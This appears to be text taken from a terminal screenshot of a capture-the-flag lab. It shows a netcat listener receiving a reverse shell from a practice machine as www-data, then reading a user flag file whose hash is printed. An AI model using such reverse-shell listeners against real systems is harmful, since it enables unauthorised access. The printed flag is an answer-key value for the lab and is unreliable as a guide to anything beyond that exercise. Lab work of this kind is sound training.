 root@GK-Swift: ~
glenn@GK-Swift: ~
root@GK-Swift: ~
root@GK-Swift:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.46.102 52868
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 23:36:46 up 31 min,  0 users,  load average: 0.00, 0.00, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /home
$ ls
bill
$ cd bill
$ ls
user.txt
$ cat user.txt
8bd7992fbe8a6ad22a63361004cfcedb
$